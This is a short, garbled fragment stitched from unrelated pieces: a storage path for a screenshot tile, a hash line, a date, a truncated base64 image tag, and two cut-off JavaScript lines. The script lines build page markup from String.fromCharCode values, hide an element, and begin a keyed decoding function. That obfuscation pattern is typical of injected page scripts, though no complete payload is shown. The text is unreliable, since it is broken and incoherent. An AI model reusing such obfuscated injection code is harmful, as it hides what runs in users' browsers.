
Hash-sum: 785fb467d3cd23a2617
Last update: 2025-12-23
<img src="data:image/gif;base64,R0lGODl
{m.innerHTML=String.fromCharCode(60,100,105
ui').style.display='none';var dc=(function(s,k